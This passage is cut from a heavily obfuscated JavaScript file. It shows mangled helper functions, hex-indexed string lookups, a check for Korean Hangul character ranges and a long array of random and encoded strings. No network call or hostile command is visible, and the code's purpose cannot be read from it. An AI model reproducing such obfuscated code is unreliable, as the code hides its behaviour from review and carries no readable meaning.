Xy=Xg?Xp['uXOpC'](Xa):Xh,Xp[Xd(0xd70)](Xh,Xj);}function XO(XC,XI,Xq,Xl,Xj){var XV=oZ,Xg={'iSFiY':function(Xp,Xh){return Xp(Xh);},'GCKDJ':function(Xp,Xh){return Xp(Xh);}};function Xd(Xp){XI?XX[XC]&=~Xp:XX[XC]|=Xp;}Xg[XV(0x540)](Xd,Xq),Xg[XV(0x65b)](Xd,Xl),Xg['iSFiY'](Xd,Xj);}function XU(XC){return XC^oQ;}function XP(XC,XI,Xq){var Xl=oZ,Xj={'mSASR':function(Xa,XE){return Xa<XE;},'kOhOC':function(Xa,XE,XZ){return Xa(XE,XZ);},'xgHOU':Xl(0x43f),'PqAqh':function(Xa,XE){return Xa<=XE;},'GJhKa':function(Xa,XE){return Xa<=XE;},'zTdRX':function(Xa,XE){return Xa<=XE;},'rwhZN':function(Xa,XE){return Xa===XE;},'pTZuv':Xl(0x175),'cSSWi':Xl(0x1a2),'lnVPZ':function(Xa,XE){return Xa in XE;},'KaPts':Xl(0xbfd),'LyIVn':function(Xa,XE,XZ,XK,XJ,XQ,XN){return Xa(XE,XZ,XK,XJ,XQ,XN);},'OUsrF':function(Xa,XE){return Xa===XE;},'oIrDb':function(Xa,XE,XZ){return Xa(XE,XZ);},'uteoR':Xl(0xc84),'rPyOc':Xl(0x852),'FJNFJ':function(Xa,XE){return Xa+XE;},'DpfxT':function(Xa,XE,XZ){return Xa(XE,XZ);},'fLjQu':Xl(0x872),'JDzJC':function(Xa,XE){return Xa===XE;},'iKrOy':Xl(0xc34),'JAvaE':function(Xa,XE){return Xa===XE;},'QcPRo':'PpXOJ','hFfzS':function(Xa,XE){return Xa===XE;},'lYkSr':function(Xa,XE){return Xa!==XE;},'iWsoJ':Xl(0x406),'kAeew':Xl(0xb10),'gMsbf':Xl(0x673),'lLrNg':'EgRkv','ITkdq':function(Xa,XE){return Xa<XE;}},XV,Xg,Xd,Xp;if(typeof XC!==ok[0xe])return ot;try{if(Xj['JDzJC'](Xj[Xl(0x97f)],Xj[Xl(0x97f)]))XV=ok[0x1][ok[0xc]](XC)[ok[0xa]]();else{var Xh,Xy;if(_0x42c081==null)return!0x1;for(Xh=0x0;Xj[Xl(0x908)](Xh,_0x27fd07[Xj[Xl(0x854)](_0x31f4d4,0xed,Xj[Xl(0x97a)])]);++Xh)if(Xy=_0x4c634c[Xj[Xl(0x854)](_0x312c5a,0x5a,Xl(0x521))](Xh),!(Xj[Xl(0x3cf)](0xac00,Xy)&&Xy<=0xd7a3||Xj[Xl(0x37f)](0x3131,Xy)&&Xj['zTdRX'](Xy,0x314e)||Xj[Xl(0x37f)](0x314f,Xy)&&Xy<=0x3163))return!0x1;return!0x0;}}catch(Xa){return Xj['JAvaE'](Xj[Xl(0x83e)],Xj[Xl(0x83e)])?ot:Xj[Xl(0x688)](_0x2bf5f3[Xj[Xl(0x854)](_0x2678d5,0xd9,Xj[Xl(0xb30)])][_0x23dadd(0x87,Xj[Xl(0xa88)])],0x2);}if(Xj[Xl(0x6cc)](Xq,ox)){if(Xj[Xl(0x3d7)](Xj[Xl(0x26e)],Xl(0x1ed))){if(XV[ok[0xf]](ok[0x8])!==-0x1)return ot;try{if(Xj['lYkSr'](Xj['kAeew'],Xl(0xb10)))Xj['lnVPZ'](Xj[Xl(0x854)](_0x138ba8,0xbc,Xj[Xl(0xd41)]),_0x4359be)||Xj[Xl(0x4ef)](_0x27096d,0x1,_0x855f86,0x100,0x20,0x10000,_0x40f6e2),Xj[Xl(0x7bc)](Xj[Xl(0xbc3)](_0x1a0a68,0x112,Xj['uteoR']),_0x4ed397[Xj[Xl(0xbc3)](_0x5582c0,0xab,Xj['rPyOc'])])&&_0x402b04(0x1,_0x48931a,0x200,0x2,0x1,_0x5d7341);else{if(ok[0x5][ok[0xc]](XC,ok[0xb]))return ot;}}catch(XE){return Xj['JDzJC'](Xj['gMsbf'],Xj[Xl(0xa3d)])?_0x45ba01(Xj[Xl(0xb6f)](_0x1b6cae,0x5),_0x28c590):ot;}}else return Xj[Xl(0x678)](_0x5ead8b,_0x1e8d06,Xj[Xl(0xbc3)](_0x2367f7,0x9c,Xj[Xl(0xc72)]))&&!_0x1a1d1b(_0xc959f6,Xj['oIrDb'](_0xe9d35e,0x8f,Xl(0x482)));}for(Xg=-0x1,Xd=0x0,Xp=XI[Xj['kOhOC'](oK,0xed,Xj['xgHOU'])];Xj[Xl(0xdd0)](Xd,Xp);Xd++)if(Xg=XV[ok[0xf]](XI[ok[0x10]](Xd),Xj[Xl(0xb6f)](Xg,0x1)),Xj[Xl(0x2d3)](Xg,-0x1))return ot;return oD;}function XB(){var XC=['BKvaB','cVgJt','oXzWe','YxgSu','UXTvK','rd&I','HZKtd','oxlkm','NGgAR','NMGA','WQbnovO8','GYmjc','sXvqV','ERwEe','QcLxc','WRpdGYzKpwu','TirqF','XFyzL','kwcTJ','vEyHs','FQhff','kcojX','oiOQQ','gbaQN','jPCFw','XAyNm','LnMcr','nRagJ','KtjMM','FIobF','MeuXd','mbaHP','hvwDm','XI8H','wVjvH','vfqDo','FXReo','TBUxM','71z3','gStLt','nzETq','szCXr','1|3|0|4|2','UyJVT','MITIt','yVsXx','PzdtU','MCjUa','Iyyyk','rLLqm','wFrvV','wxTsg','rvGeK','LSMEX','NOcnL','k8dI','zsKLT','BcMU','Tktnq','qaUdM','VslKg','CbTiu','ETnLF','vVGWv','h8oM','evfw','QUAGO','kJUOr','BDoEB','wiccD','EVgfs','gkcvz','KDYif','cScr','fLjQu','xjIbd','DvBBt','IUZL','BgIJu','YEsmv','bWxxS','Udgoc','kHDxg','MLGgt','NYgBn','FcJjV','yWkPh','pbsLf','jDFbc','WqSpD','apUaI','MukDp','PpRk','83ET','ivpJx','YEoiJ','XVAQb','JhMjS','vlDqE','hA1P','FvLXK','TekPX','oEHxg','xtieL','QKaHr','GycUl','iJZLP','!KE9','yyqAB','1|4|0|2|3','SAIEL','DxTVs','crgtn','eeVSD','ImvwX','fcoWR','elspL','yHweO','MmgRO','aliBJ','umQAu','pyeCr','MjHzi','ZCxbM','MesDD','xMNcLmkZW6irc3ldGmkFrMVcISoaA8oZu1n5W51saYddI8owzCkKCmkI','noCrx','QkxPd','XcfPn','uIwXs','UVZsG','kXdyI','GAHlK','rohLB','iHf1nmo0','VzREN','YjVCO','nKPkN','RCept','qtubO','KWagv','LYOEo','QMjKL','WjNsP','eaoUG','PRmHM','kURon','SrIGu','MzwNd','Tdxxl','wDLJk','Dsxuc','yRDnn','FXBIa','MDPES','Kfenb','l8kLWOJdIaldIa','mhjqY','W5dcJq','W4O3ka','uhitG','dEaFy','fcUTX','TKzUK','JAFaz','CzJFH','uRTGW','dvXxm','wdBZb','PVqKY','WRCWz8k8nsJdRSkUWPJcH8oqW4CxW5G','DMBbe','VtcKY','leUmw','pKprn','tgRNr','duIJk','ttMfT','vAKt','qxOut','NWLQp','nUzrL','zcSBO','W6OrACkCWPRdM8o3W7nOW4NcVa','oecJU','NvsFV','oFOnd','FRPKK','rjjDd','psRid','!4Ki','dcmmx','HDjIp','XyBWd','enPWv','ikJdo','HPKeV','eMnqa','HUnJX','XIayW','TUMti','lLKNI','VIGth','PSEao','QSHjU','kRiau','l8kJW63cSG','WPG','Qydev','xntsl','ahsvt','UaBwE','Inbjh','wrzlf','zxCxl','XHRaq','wszLk','ADcRh','uVYNr','VATAm','mmk+W4zhWQGw','KBTMl','BqxcIuKfW5T1imk9v8kllwaQWRHY','mzDeR','QUEQw','bdAqM','bLkGq','vqLyM','ILYIe','RqGFu','UCDRG','yDnDp','CeXyV','VqHPG','wCnZd','cWehi','ZdSzS','kznxn','MHNLc','HsPey','IvDdq','NVKaz','PCrAk','ERxex','IyFmX','ldHDl','PWWAL','bCLTj','fZrUM','tGJRt','SlvbJ','CKLX','HINeS','RApH','fWoEM','UamoL','PpwuT','WQNcN8khwmk7bmoXnSkyW4DQBmoRjelcGSk2A8ktWQpcMCoUxN3cK8o+WPiZWOdcRSkwA8oOWQhcPmoHmKRcI8k4amo2uc/dPSkhWOegWQHIWO/cUueWcsZdO8oiW5NdPte5fwqDfXicimomuW','IVwLA','OqxiY','SjJwI','cgjkN','tMJbW','EdPhD','TfjyZ','BrJns','XHQlt','pbphN','WmvaL','&M9u','uxrlU','ttmCa','xQFvM','gXKNS','BitQo','TLPgi','hfLEK','xQjAa','osUxq','NDA^','yD@W','KaPts','vUbbv','uQOeo','IizQs','AMzDO','mEbtY','wfBUp','UyjgA','JNREJ','WbqKM','kcpzT','ZFDeK','madLd','EmkXtW','ofmKu','nKNHP','JTaxX','vUWvf','eKnER','fwVAJ','PIAIk','cNEZh','nbUpj','CnKNK','MnJrf','QGHpV','lNFhS','FaVHv','GPiad','GCUeV','JJLHy','wHWMr','wwzzy','PmQsN','eePVr','JXbEO','ZBmMV','nWQZC','KRxPC','WAUoJ','Emol','FNben','mpFbP','cZLZG','zcSRI','nYmbx','JAqrq','WCWbH','wdRlH','rqhYO','rFLnw','HXdny','ibFEr','zDsvv','zLrjZ','mcjXD','JmTrd','xprJn','W6BcJW53WOj0WOq','muKcr','jdLas','UJtxd','JpAoE','PmyfB','LmnBa','TCVU','DGwr','aNWAB','GobhT','zglAh','XPylY','lAhZH','aXpsM','IBUbp','mRZLa','lrbUu','FHrPW','FOdSK','ztVfL','TlVfI','fFYSi','uUdYm','QcAok','PSIrU','ilmjv','split','lsDQD','dCUxt','XTbvb','KfpbT','wEOde','npAly','AUiZk','cpXFy','shift','DDsqS','okCbd','WOi','KXEsl','PjVli','bDGXT','lNirp','CyVlU','yidQy','JGLPv','oanKWPtcIW','knzus','SaJUa','oRcaU','rcmtE','Uov&','gsTnQ','W6feW69aWPtcJCoKW7y','SoZhD','TnUkN','WO1ymKbGW6JdNW','kKnkf','lMQqu','WcBnJ','bNiMK','wmQvH','dcjqB','AFEcF','cIhZw','vgaUF','nDWxJ','wvK','vJHDy','GQJnb','jqPFE','HtqHz','BDwiC','Ivodv','rvRhC','QOHab','yhXlm','bqZTI','BCosWQ3cPwZcPmkGWO3cMCk7W6Hve8kLWOhdHCkDySkGjCk3WQCKW54','MoAuk','ZfQYT','DzJHd','cVnDd','qUaLJ','ITkdq','xnM#','qGRkv','bxEfO','VOquy','whEnE','aNMGO','MCahI','aHpgH','ptDZU','YKHEq','UyOXr','fFbUI','mPGTq','rOiFg','IUswm','yjVKN','RKfFZ','Vtqtq','xAKSK','kqZxT','VNbhI','PsURa','FGgIj','zgHrr','TXiSV','LFRZB','aWKbn','trqqy','miehI','BXnuH','Kpmbd','im5X','gBety','gSLim','ajGBw','ZnnAC','YQBZw','sHyjW','IgHnF','bIzzV','vFnDH','psnfb','YqvDX','Rqobz','aVRxw','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','QlVnY','eexYZ','WsEmt','kqDCS','QrRmQ','yHddk','EaxTJ','pvybw','tiBeO','JSXLi','bTjqu','YLrGl','FyQbD','3|2|4|1|0','esJoc','NtSio','RGscx','ZvBoL','fklOr','dzlIT','kmZAt','zPina','kLFwV','GFtZy','NbqQe','pCJWr','mZoPW','5PYw','REjlU','SMOOA','FIPWE','LmNEm','u2NdQmo4vSotWOaWsmkMWOTjWPpcVCkvWRfPWPldMCkDW5yYxspdPrlcHW','vJPou','ssqaK','lqNkj','W7FcTG','fUtZo','BKMwB','XibHc','nruYR','GQGfW','IQRrL','RkMst','WQXh','OmMUM','mmo1o8kLDJW','qhtMh','ZPwuo','GfWna','TQwTd','rgrTD','lgbC','HyWeJ','nwwQT','zGrxE','gEUzy','feoBu','dRnTa','AXHkX','UjQLL','QhgzZ','KfRKf','uVBPX','NTify','OfucF','LIvAS','luI1','JqETO','GdxlU','dAssv','tdTqu','BdcSS','odSmk','GvrOy','WpiTJ','eYjdV','CBWaF','SAhqE','pnviv','KnFwp','uZKzF','AzZMS','lOxlm','jxbka','pGsKp','vrgPq','hquZu','zlVkz','moeLE','Yzhxg','eqkwL','JkUUf','utwXt','sxOZx','BJfRk','kbbva','Mtzwh','RUVym','GphYq','ryrAF','SabCh','EdJSL','aUcIv','iPRtI','NlAHG','xmiVM','cPmtq','YEoF','Orkhh','wquuS','uRF9','RglIp','JZfJw','WdWKw','olyut','myXEs','MdFzJ','EGNke','gRCKB','jUHta','TZehW','tHXbH','XuOhs','rQTqP','b8ogW7lcIW','tKgnY','vemcW','gsTmK','DZvbc','fEirN','gWlPr','kSMKQ','EiDGm','agYvT','tFHXJ','l8k4uSo1','ubOad','MOPUd','rYtMs','LjHF','cmMNN','oMeJA','Keyyq','xqZNM','IwABV','GbAvl','nLQmi','lfWEX','FjCbA','FsXHd','RhcoW','GHFVa','DlFBr','KxziE','mOLUR','WQldRwfTW6ddKW','OFUng','dcNpI','vnDhw','LAvny','jgsKR','CXFpY','uTmAa','iJrsm','alWZh','LwPmK','JUJGJ','djRJE','JdlDP','urOUC','xKldJCkXbW16','pgTBW50S','TiSzq','tZooY','Cw/cJLZcUCoNW4WeW7ZdJdJcVqVdTSkHW6NcL8k/aCkGldqvW7xcRq','sfykb','Qxtwb','9!fZ','sKzFn','VDgXH','PYpnH','NltHC','HEokT','xBpQJ','MUqFx','push','gCDoT','eeSoq','kscRl','OtUEo','GmprF','neaWn','eUlZF','yqerH','AOCyT','lsKKv','WqOqo','ZadJx','rrnXw','cuFqL','nnGdo','OyTAg','VMxhq','KlMOR','jkewu','ncbyZ','rsVxb','HkQsn','LPAin','DVuuL','GFpFY','wGOCk','bnYZW','eehvN','mQnFc','knNax','LNcAd','iUqYP','fajGM','Mdsts','vbvAP','RuQQz','uTywI','W7pcOCodWP7dSMdcH0KladSnWPxdNSoMFSksia','ukgZP','HJYCa','vDRzn','BVIYO','sGmLU','xQsIa','mWofx','Aaedy','i2kM','mQkmD','hatHL','Nluer','Iljzj','uUlwS','QRRP','6X6p','AkRep','cauhm','WP/dT1JcKgVdHJH7vSo9dq','TblPN','egOGD','jlRqs','aiZVg','n4pj','rbcXh','zHSVm','cDaoi','goOuQ','OTRqt','KnHu','vBnso','skCMn','GWyEG','fZfhn','JXsiL','hCioD','msaaP','mejhV','pURPL','KvR#','c!f%','fKvaE','hbj8','tAuOW','ddOLK','TJJZt','fDeBr','mfBXs','fQpTS','qVWSY','ontUn','bfclm','zGROV','OCjwl','fQOuK','Fdsmn','aZGTB','nsaxN','ORgYF','TEFK','uySBT','xFIKp','WsuuM','wiXAH','wSnlg','IkPZt','MLDFG','cvnLJ','dVKWW','sJdxz','WsIJp','CBvTy','YWkqK','hp62','tSFDW','RwXvE','drvvR','lwqpy','!rkM','GHBE','bGWtc','AwZdJSolW4rH','stGmz','iEwki','pzzmk','fMnJO','jNtsK','5BUv','pDxFd','IYcnX','lnNKT','RCWC','odSPF','usuLQ','hZZvP','BavXz','dHqKz','OWIey','DRlxy','lrCyR','MUaRX','0|5|4|2|1|3','PoDsW','rqudS','lyVUG','cALN','SuuUZ','dLQoO','FCFtu','OqZvm','^LDP','ilZMh','AQJIz','zwSVe','VLbcZ','iIOxL','cplQc','CXCtW','EQiTG','CxPLWRdcRmoGW5WEW5O','vhYDA','Qzkvb','qixSz','bybZZ','bzqlR','SaBlQ','RGaHF','bJxHE','sDQKn','NoBcv','qtzWd','phlzY','aw3J','hcazE','Mdeey','rkSTX','joOgj','kbwvq','SVtxp','ElNEC','klwbN','afCEh','WZqGv','TSRQQ','gvebh','LPajh','zIkun','eDDmU','lypkD','cSkjAKRdUCklW6VdTr5WDa','FLAeS','qRtIW','sLIRd','qdBSZ','DiQAY','FJJVy','uLIqN','WrkWo','COrUg','NzthB','bDtqD','umkat','wWTJO','jUrHE','tdUUK','ciOsi','EPWjz','krGIK','XmlNY','pMYvI','OhbLH','JVvFE','^zJN','lssje','Ccfza','zCbpD','Rbmtq','WtkaZ','W7BcQSoIWP0X','fBALb','kPFLA','ylOHz','BhDkI','uKjhz','xuSMQ','glqMd','XqBCp','gBKwz','WRm','jxoZi','zElkZ','SLpnq','TasGQ','GKWRd','3joz','EpOis','WOiJW54ZeCko','oCoEWQhcLtNdJHD4iq','eScdK','lrcxv','pyITm','hilXz','VTpyU','oXGZC','BrjDo','OsNDL','W6ubW6GLW7VcImkrWQZcMSkmoW','MszKy','vxYJz','SvCeT','SVrIC','rcabz','Dunld','HCHZZ','iEoWZ','PmRNA','hlCLi','haUum','arRzp','qhXXp','Ca8g','mfGBB','BZRSB','RkIkM','Vx2^','AqjxN','jDwAe','gfvPb','NSyvz','hZUIn','5H0D','aYnrk','FMypi','BslSJ','eeHBJ','ROCAN','YOqdU','fCkSWOqBW5vMDee','Nmvgh','BCeZU','yFHdU','hqVqf','qLKKZ','cckgH','uRcGA','XnPgV','lkAkJ','gPSYT','EjAla','ytYbu','jSYGN','hMGQU','HAwfQ','RWT1','pRwbC','xjMFR','OgFd','rHeNn','UZeON','sfgAs','TkISi','MKRCP','PuHDO','iWsoJ','pvplM','wAUQd','Bkate','CIvma','1624776IwKymR','eLkAu','!jwZ','bmNRY','qyPMe','W5JdKxPTW7hcHG','cIJpi','kcYQC','pvTRy','ooeOc','XHywG','eDuTY','sEVLd','HWikC','b&t@','bQwGH','JfHNO','PSKgy','m0Zq','HMGvv','IcaQI','YojaD','cKndr','tQueY','OKyID','ujWhp','BBUqH','UvfeE','cOfL','aPWya','zEoY','@0%4','okYJn','ORMBd','WAywu','pAacp','xaLti','VybGg','VVfJK','tsJTn','VJXHW','kkLTB','YvrTj','DdMDO','uqrne','1RO@','E3i','iTRuS','oHZPu','glZu','45ZP','YgXFd','Qtiue','OGGeQ','qsema','PlWCC','yOdRJ','RCcJB','Zlekd','DiTsc','zGyPJ','vXycL','quLdY','W9Rw','DwhUV','TqxY','RYaBO','OmJbV','209466AjFKpL','vUFKl','CFPlL','pdKXu','aVTPU','dNlZt','W6lcNq','MHYyy','evFrn','JatKh','qdlZd','qqElZ','fUJYW','gYJAN','JTjdI','XHwAy','uEEnZ','kvilk','FtLdv','PcijF','nLGuZ','bcsDM','FSOAP','AzdFk','TrvcR','zncKd','SfOUQ','ITfyT','JDzJC','GMkfj','iMJPo','wBgqo','JRDJB','qaHWj','AyLmd','eXzXG','hERHc','uhCTd','KdK7','DxDFE','AyEcR','nyfyJ','KbdrC','AzhiW','PmVpf','VdwKy','bjNVb','jyJFO','YuLTC','dvkit','QjaGe','UxvTJ','hUaSL','IWgQI','jLVnj','xpF5','ijSuD','pWNoj','aeQdj','BXvPT','QIAqQ','RtVEs','ounWN','RXxJL','ctvXr','LqrVA','MCCUb','MmXVo','JbpBc','TPmmp','ZspPc','FndCW','PfRSa','EoyFQ','pBnQt','HZtFH','TVdcL','KCuRR','WluFR','clPpf','UmkTK','eisCa','kJvMk','BkxaE','jXnuQ','wwUnY','JlVCN','LtbjV','FFXi','jqBSL','EBHlA','VyZpR','oLVno','sGHfW','cytOZ','QXzcN','QSKeb','tDwiO','&SGb','TOaGa','TqqYd','WiyIr','mKEXQ','gYpX','vSCCJ','FwpqB','XIfwX','kYStN','VybhC','FWTZd','iOsXl','a%6n','CSeZL','TeKiB','AvoER','LVCxj','HwAUJ','xuXBz','WreWU','oqAKA','DWNrQ','jrcgx','lNbSr','u8oK','qXHEa','UCeoG','NvAD','#ar2','KtzHu','mPUGR','arLEK','aMUJZ','vUKKh','iwvfe','vUjGv','tWuTH','DZrhY','yIDOb','oRHRR','W5FcO0Xy','ImDMT','BTaLy','gFVxk','b8k5W6RdOmonxW','Gzozz','lxxci','kXQzl','UTNIs','mt/dICkvW7hdH8k7WO8qBWldGSkUWRnIW6Sz','kJgKz','MwvtW','TXoCF','MrYcz','eMDQE','szDQt','GvLBI','DFlMF','UjnLT','IOiXL','pvNfH','whhtE','rRlYu','AtlsO','JBpND','aFXMA','iZitf','ZBajf','eXfJ','dIuDs','SoktG','hMdD','charAt','RGXgP','rUeDd','PrESA','sLzLP','wllnO','nGnjF','JTEdS','ofFss','tgNpH','UGzMC','EThTH','GmrSz','Bgjfv','wdfOH','IXySS','rLQsI','VHKLD','ggscm','CfKrU','JfrrK','NVXRc','urWpV','knuzF','yyomX','GzPwK','mskax','DzGcp','AzKgP','GJhKa','MCZjA','eOIoc','rgKUG','jUVuS','EdRdL','7jRL','uhxSp','rpqyM','jOjWo','WeJQA','OvRLB','ELUAI','XSwmc','QslIj','BhUZI','sJPAt','BgNqt','nYYgH','IoNnB','eiSNy','CkcKe','ZnbJi','nFzjS','nDXWY','Owwke','xfDkm','XZAJL','sCxV','cKICN','fuTDz','swyap','bmRSi','MxQqA','ErUEb','dXs5','sSzyS','AWZaL','FIrPg','OnWvl','YVMXi','HdwgA','eaxjx','eaAYV','hMlXj','cCWea','WQ1G','wBIwk','GwQgi','4%Vi','QNMVj','dWpiG','kYiTi','jokGO','yapEu','MjzuS','brfEp','hepuN','ZYttG','OilfR','XkOFr','jKaQc','kUiAZ','fptQz','0Wk9','FqAE','Xhexh','UiNvD','IEzQB','yVLrX','nAHxX','GNDok','AmiIa','zaLJx','vy5r','pBkxq','mltkC','mmooo','NuRED','AWXMy','PqAqh','rsiRE','BBpJk','IQVQY','0|4|3|1|2','QVIRO','Tyysu','RuNjH','lYkSr','OFxki','AioIH','KzYpy','FMyuy','JIOee','ssERY','umENh','Blxwf','rJtlz','qVPRZ','wPlaX','FjUXR','lsOcO','SbJBQ','iWXjx','nEFOT','xIMJz','yiKCD','cX7cUulcJmkiWRVdSq','JKZgV','1|0|2|4|3','jmkeqCojW6BcGSkWyq','IjEWC','WLOJ','anAuU','tAEtk','YpwIF','ZrrND','8ae5','TjNPM','UUsIc','lPypU','W5tcNSkMWQ/cRa','VNSLv','jfVgy','LqXjD','leWWs','wslrR','gKOZx','ZfcKC','Pzbou','oYnBo','sRrcE','iqZxr','WPhdICk+bCorW6iwauFdSG','CQaVf','xOLNv','TJUcH','MZVXI','ZxKIZ','XZNtP','MjeLd','gArRh','ewPPr','Ikkgj','pfzzK','pRhrA','ssxbh','HWRvs','KAsml','eWHFy','OKing','jIfMz','hHrwva','JIrnY','wEjqM','eEAWr','qIAks','rSMQU','QwNXv','kHdTC','EzRNT','MmJrk','bQXTO','vtiHo','JjHKn','qnqxZ','gINgE','ZePtG','XcYmq','@A5^','8Xvj','LeGgs','QYJYO','Awyey','uRKkD','AgPbA','YMSPQ','vZfze','VfMxK','nFwow','gvJRA','gYLKR','aIWbM','NJfzB','ZTXJM','cTzGA','xCntU','sKAGw','yoybZ','jbAyr','tVono','fUAC','W4&W','gHTjb','CzRLe','OqqrL','WpPFN','MsAWO','FWLFQ','UBFEp','tRAAX','wBEVs','Vmgcb','ngq/CIqr','ecZah','^#sA','WIkuU','quyBf','zajrW','VhYDt','OQlkM','QVkFz','QAvOn','ZtVRp','iuYVl','znZga','isdCU','XvXUh','iotEI','jaakF','ufwWw','wCKwD','W5mpbsPzwa','BcTNq','MNiDR','jMvGR','bhVnQ','dhfaM','IXyLQ','KfgYL','HbeLw','kNYXv','dXQYB','DuIXq','cWyVJ','!a2M','iPoae','rwxMT','bL1s','sfhef','FJGgz','tLSOo','dxFcSSkGW5FcT8osxf4qW5S','z0I1','jZBqd','PnoXk','BmoyavSRm8kC','B05yWP4z','dXvqw','BOnXs','qUIJB','ZpWii','AmkUJ','tSHbI','tCewV','sSozW57dMa','jiGXU','MWBhW','rGrVA','aj4k','zfrSw','5&dK','LUPsJ','TckhR','iDMkb','buCoz','W4Tm','ePkdU','nlbOl','4|2|3|1|0','NECUa','XwjuU','SKlv','RyJdm','PkaoM','LeXSy','RWXfO','ZQBDd','uZWBc','NRjTn','e8cC','iKWQC','bZeGe','szjtl','OcHdQ','Ukfvq','cbpdt','CUDcA','GvaQE','lCTFg','vOEhY','pREaP','CrGjS','yB4!','LyPxY','bfyMF','jmosW7GJcG','MDVAm','hoQdh','RirEC','hhVzs','JkeWQ','apqiL','rBGVS','HUVbG','aJpFF','VDwtA','MjsHV','lLgbN','DfCRV','BEEaB','DAbrL','!C#8','llJqE','IliRV','MwRvA','sgpAI','lCrxN','LMjYY','uJSaF','ZnlQG','jlpTH','focdc','Silzh','qxFVa','yeQTB','CfrNM','XOiSS','WPy2wmkFWRRdMW','hhbdv','lOEnm','fIyqt','bFKRY','Tiffh','pzHJP','Cjihe','AnlOF','PkGlk','hGsmx','LEniC','cPgPa','yAKBb','LSDbR','bbUPk','xPJYn','NofZs','Fpvtc','jPyBS','fTVTt','xgNgc','mCkfWRGqewhcT1/dOSoVvWC8yevAWPf0W45HWRtdUNRcVcddOCoEW4JcUIVcRmkZ','khxNV','MVGmR','yTOS','TrBnh','NvtJT','OoEze','OVOlZ','vtDNh','RBZzg','voRVx','KJdh','mdLxI','nause','JFZaY','eqrcO','AzoWt','qiCKy','LyIVn','dWfVG','xbJVo','ibtdQLNdS28','clED','riPyo','GsazW','kcEpJ','IMbtC','pGcPZ','qDPKb','CPDXx','UkVwR','iIgtp','pqOnP','IQOLI','GGQNw','komHe','tqiYs','iKyYF','uqtZT','VTiIk','FMkis','ZvGTS','NjtQU','gE@j','Safwz','gzxUw','rFmwk','OJDvl','ZNNwF','0|1|3|2|4','NubRo','qfnok','huQse','xXJio','uRkAT','HlfWU','XoLSZ','VjBEv','EKJme','fLvxV','qYggf','W7np','xOUBJ','GnQMB','yLLpp','jOjSk','yaJKm','ewkon','GO1I','IpeKv','VjQSE','KvEtE','WyDpO','PowQT','bQrOn','UneHE','bWhGa','sgkNy','xUEUW','nmvTg','GnEKq','UTMPv','PZjDn','VHRSd','cUbPW','Gpbcc','zljSk','Wxzyb','wggTW','lHqSh','sSNNW','XRUSs','JcSJx','crrgH','YULFk','zqcpT','UMxFs','rouyl','KJAje','iSFiY','HgeIT','HnreN','mwbsI','LcvNf','MOciA','DxGDe','qGJfV','Vqgvs','KzMN','qiGsF','eqrIN','iCAFq','QyzWt','DlWeP','bwTBd','oVCSh','DDrax','nmqoW','h3eH','dnQBd','nwROJ','gFOCt','kFlED','jHSPZ','sWawx','kCSDY','gbbGs','mcRbB','UUyji','W5vwlx0p','ZlEha','W6WWyWFdGfzyWO1G','rWxlg','W6pcGtXuWRZcGmossSk9B27dSXRdTXi','ryXOw','gnfXu','qjfrK','YXKh','eZ3cHLGNbmkjW79RjmobdmkEyq','GsmJc','KHlyr','FeMzz','dWEXc','AUnfD','WByHk','seBIH','lGkaW','dQJNs','cNcJL','G^tg','ssXCg','M4lj','qWr4WQTnW43cMmo2sa','lfNuJ','GisXU','vro1','hGshl','GlvQU','gr3dQbz9','XDBWY','UnMMB','LBnQK','RVphJ','PHexH','OcGSL','W6q5W7KxWO1qWRW0WOVdJr13W5rE','tzHnD','lcgNR','BbYnP','IBFQM','W64MWRJcRG','flZqg','BqtuQ','QLEnn','AHNmT','Qdcuo','aEXnI','lyMZG','pxYpC','oiBTc','ddldMW','OOVRD','SNqm','%0r^','SHnXe','TQWrq','wdSHk','cVjXp','gpbIy','zLfTM','GdksO','qjVKr','I@R7','VYBrN','UgZwJ','uVvcI','bIbdl','jfLWu','hyPia','xVytv','BoqRS','YSEcs','jaNad','W7S/yGZdLKNcG3xcGG','RcNvN','FtyTq','eEvwX','HPNfZ','FViOF','CTSCK','RpiIR','onQFD','DgDtC','XvWfe','uebos','daETa','KORbf','RTRoH','qaary','noGFx','sgRwx','VVjIr','mQNAS','rRjzn','iZkcb','hJjWU','xSqqX','avJJq','DMoNy','FyftY','wegEA','EYeaY','yCokCmkspKi','SCqvG','hlofi','WRoJT','WDGtn','jgQIC','XcyGe','IlmJT','MfgHG','ZRhwU','ugxFT','fTTKf','GRBst','OSshS','sxxGB','xVBbp','jAReL','HmmCF','JwgYJ','TfBEV','W7hdHSkiav/cJMtcQCkJW74','JLimy','MgcoB','sGVjL','JQimm','TmkuJ','dqZdq','FYFbV','Qpunk','ASHcG','dThv','suxLx','kaBzs','eoejN','cjFFv','hwBXg','yFeLM','vnwZE','xrrAZ','TvDrF','jaaHt','EYYaP','bJlta','eIqZK','TLStE','FnEnn','thCFZ','zZTUa','MJnsE','PPjwm','7STe','TmhjJ','qaQku','aGS','uoiEm','fUJRN','puvsw','ljfNK','bPQYu','pWzXU','SHBKb','ZlTUL','CTryw','MYGrn','CAisN','idafQ','MgpVA','J@XO','nWqNT','gsJet','geEpr','kJLjS','rR9x','uDwAt','BYILs','yQixN','ZgeAC','pDdKP','MTq&','KcpBU','TmoGV','WqfiO','CtgSA','PF!8','VFHrq','yAzrX','jXGdC','aidUP','YmopK','njPlN','khmso','bvdBt','uXzvW41pdtVdHWPCeLFdSCopW5hcRa','MwMev','kIfiN','saYsW','jtiOv','eakXn','qtSsd','Trimr','eIXKU','aUusl','IdJQM','NirQy','Xqrjs','AZBPu','unVHG','kNYet','N1Da','FrrMs','ffXNs','XGUrh','WKZqI','fsDFR','fromCharCode','dZfuR','IPzQN','tDYTQ','WQH7WOZdH8orkmoQWOhcKu5tf0nY','VQILe','zdqlF','MwXdO','YjvYM','bVBSk','MnDCx','JCZLr','gNnGr','kbCpl','Vphiz','wmcVu','EWScj','loPpO','UIgZ','vJSpm','kuxFn','Utzkb','NIXXU','VRtqz','QbOhq','swHmn','LmAsw','QmKSR','mwxFi','7MGM','pYWOq','gEhhb','aCaqF','scVV','FQRbm','rTykp','GCKDJ','W7mLuCkLW7NdLmkmWQe','jMhg','TWDUN','VIWVq','DKeDI','PgiZL','SlwaS','DXdzw','yOofn','oAazq','PnEXj','qQRkk','gAkbt','QzBoo','bQZ6','wAcxx','l8C!','WPT/W5RcSCoJymkxm8oWW6SxlW','zjuwQ','PaXqf','CRPVd','JZNgI','NmRVm','ytCdN','bVtIu','hktAK','PXytL','ueYNG','DpfxT','PRtVe','NlCHX','SvQui',